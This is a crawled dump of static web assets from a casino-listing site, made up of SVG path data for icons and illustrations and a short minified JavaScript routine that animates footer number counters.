		<path class="st2" d="M438.1,269.6c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2s-0.1-0.1-0.2-0.1
	c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.2,1.2-0.5,2.4-0.8,3.6c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2
	c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2
	C437.6,272.1,437.9,270.9,438.1,269.6z" />
		<path class="st2" d="M432.1,286.4c-0.1,0-0.1-0.1-0.2-0.1s-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2
	c-0.5,1.1-1.1,2.2-1.6,3.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1
	c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0.6-1.1,1.1-2.2,1.7-3.3
	c0.1-0.1,0.1-0.3,0-0.4C432.3,286.6,432.2,286.5,432.1,286.4z" />
		<path class="st2" d="M438.7,246.3c0.1,0,0.2,0,0.3,0s0.2-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0-0.3
	c-0.1-1.2-0.2-2.5-0.3-3.7c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.1,1.2,0.3,2.4,0.3,3.6c0,0.1,0.1,0.2,0.1,0.3C438.5,246.2,438.6,246.2,438.7,246.3z" />
		<path class="st2" d="M422.3,302c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
	c-0.8,0.9-1.6,1.9-2.4,2.8c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.8-0.9,1.6-1.9,2.4-2.8
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2-0.1-0.2C422.4,302.1,422.4,302.1,422.3,302z" />
		<path class="st2" d="M427.7,294.5c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2
	c-0.6,1-1.3,2-2,3c0,0.1-0.1,0.1-0.1,0.2s0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1
	c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0.7-1,1.4-2,2.1-3.1c0.1-0.1,0.1-0.3,0.1-0.4
	C427.9,294.7,427.8,294.6,427.7,294.5z" />
		<path class="st2" d="M359.3,338.9c-1.2,0.3-2.4,0.6-3.6,0.9c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c1.2-0.3,2.4-0.6,3.6-0.9
	c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.2s-0.1-0.1-0.2-0.1
	c-0.1,0-0.1-0.1-0.2-0.1C359.5,338.9,359.4,338.9,359.3,338.9z" />
		<path class="st2" d="M403.3,185.4c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-1-0.7-2.1-1.3-3.1-2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.3,0.4
	c1.1,0.6,2.1,1.3,3.1,1.9C403.2,185.3,403.2,185.4,403.3,185.4z" />
		<path class="st2" d="M368.1,336.2c-1.2,0.4-2.3,0.8-3.5,1.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c1.2-0.4,2.4-0.7,3.5-1.1
	c0.1-0.1,0.3-0.2,0.3-0.3s0.1-0.3,0-0.4c-0.1-0.1-0.2-0.3-0.3-0.3S368.3,336.2,368.1,336.2L368.1,336.2z" />
		<path class="st2" d="M385.2,329.4c-1.1,0.5-2.2,1-3.3,1.5c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3
	s0.3,0.1,0.4,0c1.1-0.5,2.3-1,3.4-1.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.3-0.3
	C385.5,329.3,385.3,329.3,385.2,329.4L385.2,329.4z" />
		<path class="st2" d="M393.3,325.2c-1.1,0.6-2.1,1.2-3.2,1.8c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3
	c0.1,0,0.3,0,0.4,0c1.1-0.6,2.2-1.2,3.3-1.8c0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3
	C393.6,325.1,393.4,325.1,393.3,325.2L393.3,325.2z" />
		<path class="st2" d="M424.1,203.4c0.1,0,0.2,0,0.4,0c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
	c-0.8-0.9-1.6-1.9-2.4-2.8c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.2,0,0.3,0.1,0.4
	c0.8,0.9,1.6,1.8,2.4,2.8C423.8,203.3,423.9,203.4,424.1,203.4z" />
		<path class="st2" d="M376.7,333.1c-1.1,0.4-2.3,0.9-3.4,1.3c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0,0.4
	c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c1.2-0.4,2.3-0.9,3.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2
	c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0
	C376.9,333,376.8,333,376.7,333.1z" />
		<path class="st2" d="M417.8,196.7c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.1,0.3-0.3c0.1-0.1,0.1-0.2,0.1-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-0.9-0.8-1.8-1.7-2.7-2.5c-0.1-0.1-0.3-0.2-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.1,0.4c0,0.2,0.1,0.3,0.2,0.4
	c0.9,0.8,1.8,1.6,2.7,2.5C417.6,196.6,417.7,196.6,417.8,196.7z" />
		<path class="st2" d="M410.8,190.7c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-1-0.7-2-1.5-3-2.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c1,0.7,2,1.5,2.9,2.2C410.7,190.6,410.7,190.7,410.8,190.7z" />
		<path class="st3" d="M89.1,17.8l0.3,18.9L159,0.5L89.1,17.8z" />
		<path class="st4" d="M89.1,17.8l0.3,18.9L159,0.5L89.1,17.8z" />
		<path class="st3" d="M92.8,23.3l-3.3,13.3L142.6,8L92.8,23.3z" />
		<path class="st5" d="M92.8,23.3l-3.3,13.3L142.6,8L92.8,23.3z" />
		<path class="st3" d="M82.7,7.6L159,0.5l-53.6,45.8l-12.7-23L159,0.5L89.1,17.8L82.7,7.6z" />
		<path class="st2" d="M78.1,154.3L245,260.5l166.9-106.2L245,0L78.1,154.3z" />
		<path class="st6" d="M379.6,22.5H110.5v294.1h269.1V22.5z" />
		<path class="st2" d="M380,317H110V22.1h270V317z M110.9,316.2h268.3V23H110.9L110.9,316.2z" />
		<path class="st2" d="M191.6,48.9h-55.2v55.2h55.2V48.9z" />
		<path class="st2" d="M192,104.5h-56.1V48.5H192V104.5z M136.8,103.7h54.3V49.3h-54.3L136.8,103.7z" />
		<path class="st2" d="M354.7,125.7H136.4v0.9h218.4V125.7z" />
		<path class="st2" d="M354.7,146.5H136.4v0.9h218.4V146.5z" />
		<path class="st2" d="M354.7,167.2H136.4v0.9h218.4V167.2z" />
		<path class="st2" d="M354.7,187.9H136.4v0.9h218.4V187.9z" />
		<path class="st2" d="M354.7,208.6H136.4v0.9h218.4V208.6z" />
		<path class="st2" d="M354.7,229.3H136.4v0.9h218.4V229.3z" />
		<path class="st7" d="M411.9,362.2H78.1v-208L245,256.1l166.9-101.9V362.2z" />
		<path class="st8" d="M411.8,362H78V154l166.9,101.9L411.8,154V362z" />
	</symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/sitebarmobile.svg
body_size: -197
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 2C0 0.895431 0.895431 0 2 0H6C7.10457 0 8 0.895431 8 2V8H2C0.895431 8 0 7.10457 0 6V2Z" fill="white"/>
<path d="M10 2C10 0.895431 10.8954 0 12 0H16C17.1046 0 18 0.895431 18 2V6C18 7.10457 17.1046 8 16 8H10V2Z" fill="white"/>
<path d="M0 12C0 10.8954 0.895431 10 2 10H8V16C8 17.1046 7.10457 18 6 18H2C0.895431 18 0 17.1046 0 16V12Z" fill="white"/>
<path d="M10 10H16C17.1046 10 18 10.8954 18 12V16C18 17.1046 17.1046 18 16 18H12C10.8954 18 10 17.1046 10 16V10Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/numCrunch.min.js
body_size: -141
content:
function numCrunch(){const e=document.querySelector(".js-footer-num-tracker"),t=e.querySelectorAll(".js-footer-counted-num"),n=[];function r(e,t,n,r){let o=0;n=parseInt(n.match(/\d+/));let u=Math.round(t/(n/r)),c=setInterval((()=>{o+=r,o===n&&clearInterval(c),e.innerHTML=`${parseInt(o)}`}),u)}let o=new IntersectionObserver(((o,u)=>{o.forEach((o=>{if(o.isIntersecting){for(let e=0;e<t.length;e++)setTimeout((()=>{r(t[e],2e3,n[e],1)}),1e3);u.unobserve(e)}}))}),{threshold:1});t.forEach((e=>{n.push(e.textContent.trim()),e.innerHTML="0"})),o.observe(e)}export default numCrunch;

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/online-casinos.svg
body_size: 350
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_466_8072)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.4031 0.0287451L22.4532 1.62451C23.4711 1.80399 24.1508 2.77468 23.9712 3.79267L21.3706 18.5415C21.1911 19.5594 20.2204 20.239 19.2025 20.0596L17.8983 19.8296C17.9059 19.5238 17.8713 19.2121 17.7882 18.9019L16.238 13.1165C17.2533 12.4574 19.3928 10.8549 19.7444 8.86107C19.9062 7.94349 19.2935 7.06848 18.3759 6.90667C17.7348 6.7936 17.1148 7.05896 16.744 7.54192C16.5608 6.96128 16.0689 6.49989 15.4278 6.38682C15.09 6.32724 14.758 6.37299 14.4652 6.49998L13.9121 4.43584C13.5639 3.1367 12.4582 2.19385 11.1494 2.0326L11.2351 1.54684C11.4145 0.528948 12.3852 -0.150739 13.4031 0.0287451ZM10.7497 3.41162C11.5761 3.41157 12.3322 3.96306 12.5563 4.79922L16.4324 19.2652C16.6999 20.2636 16.1074 21.2898 15.109 21.5574L6.23247 23.9358C6.07028 23.9793 5.90725 24.0001 5.74694 24.0001C4.92058 24.0001 4.16444 23.4486 3.94037 22.6125L0.0642332 8.14642C-0.203282 7.14803 0.389217 6.12179 1.38761 5.85428L10.2641 3.47584C10.4264 3.43239 10.5894 3.41162 10.7497 3.41162ZM5.50633 14.1554C5.4422 14.3453 5.4984 14.5551 5.64892 14.6875L8.83389 17.4894C9.10033 17.7239 9.51948 17.6115 9.63301 17.2753L10.9903 13.2564C11.0545 13.0665 10.9982 12.8566 10.8477 12.7242L7.66276 9.92228C7.39633 9.6879 6.97717 9.80021 6.86364 10.1364L5.50633 14.1554Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_466_8072">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/load.svg
body_size: 1
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 65 59.9" style="enable-background:new 0 0 65 59.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:5;}
</style>
<path class="st0" d="M35.1,6c6.6,0,13,2.6,17.7,7.3">
<animateTransform  accumulate="none" additive="replace" attributeName="transform" attributeType="XML" calcMode="linear" dur="1s" fill="remove" from="0 26 27" repeatCount="indefinite" restart="always" to="360 26 27" type="rotate">
		</animateTransform>
</path>
</svg>
